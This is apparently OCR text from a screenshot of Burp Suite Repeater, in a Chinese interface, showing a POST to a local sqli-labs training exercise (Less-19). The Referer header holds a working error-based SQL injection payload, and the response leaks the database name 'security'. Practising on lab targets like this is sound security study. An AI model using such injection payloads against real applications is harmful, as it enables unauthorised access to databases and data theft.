 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 搜索 设置
日志 Organizer 扩展 学习
2 ×
发送 取消 目标: http://127.0.0.1:8989 HTTP/1
请求
美化 Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 127.0.0.1:8989
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:8989
10 Connection: keep-alive
11 Referer: 1',extractvalue(1,concat(0x7e,(select database())))) #
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',extractvalue(1,concat(0x7e,(select database()))))#
XPATH syntax error: '~security'
SUCCESSFU
LOGGED I
Inspector
返回
请求头
名称
Referer
值
1',extractvalue(1,concat(0x7e,(select da
tabase()))))#
解码: 选择
取消 应用变更
Inspector
说明
完成 1,862字节 | 18 millis
Event log (8) 所有问题 内存: 250.1MB